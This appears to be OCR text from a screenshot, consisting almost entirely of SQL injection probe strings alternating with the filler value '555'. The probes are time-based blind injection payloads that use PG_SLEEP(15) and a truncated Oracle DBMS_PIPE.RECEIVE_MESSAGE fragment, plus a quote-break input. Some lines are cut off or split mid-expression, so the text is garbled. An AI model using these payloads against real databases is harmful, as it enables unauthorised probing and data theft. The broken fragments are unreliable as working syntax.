
qeNtfPNC'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||
555
1'"
555
OaljPeMg')) OR 739=(SELECT 739 FROM
PG_SLEEP(15))--
555
XMoiLp1Z') OR 564=(SELECT 564 FROM
PG_SLEEP(15))--
555
2tjjv3pb' OR 121=(SELECT 121 FROM
PG_SLEEP(15))--
555